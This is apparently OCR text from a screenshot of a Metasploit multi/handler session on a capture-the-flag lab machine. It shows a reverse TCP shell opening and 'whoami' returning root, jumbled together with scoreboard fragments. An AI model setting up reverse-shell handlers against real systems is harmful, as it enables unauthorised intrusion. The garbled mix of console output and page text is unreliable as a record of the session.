 msf5 exploit(multi/handler) > run
10
All 132
[*] Started reverse TCP handler on 0.0.0.0:1234
Unreleased 1
[*] Sending stage (38 bytes) to 10.10.10.138
[*] Command shell session 1 opened (10.10.14.17:1234 -> 10.10.10.138:42526) at 2019-
Owned 5
10-11 07:29:50 -0400
Submissions 36 20 # 6118 7434
whoami
Submission Base Points System owns User Owns
root